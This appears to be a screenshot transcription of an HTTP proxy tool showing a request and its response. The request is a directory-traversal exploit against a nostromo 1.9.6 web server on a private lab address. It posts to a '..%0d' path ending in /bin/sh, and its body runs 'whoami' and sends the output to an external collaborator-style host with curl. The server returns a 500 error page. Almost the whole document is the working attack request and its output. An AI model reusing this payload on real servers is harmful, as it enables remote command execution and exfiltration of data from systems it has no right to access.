 Request
Raw Params Headers Hex
POST /..%0d/..%0d/..%0d/..%0d/bin/sh HTTP/1.1
Host: 192.168.47.129:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
curl ollaborator.net/result=`whoami`
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Thu, 06 Feb 2020 15:25:46 GMT
Server: nostromo 1.9.6
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>500 Internal Server Error</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
</head>
<body>
<h1>500 Internal Server Error</h1>
<hr>
<address>nostromo 1.9.6 at 192.168.47.129 Port 8080</address>
</body>
</html>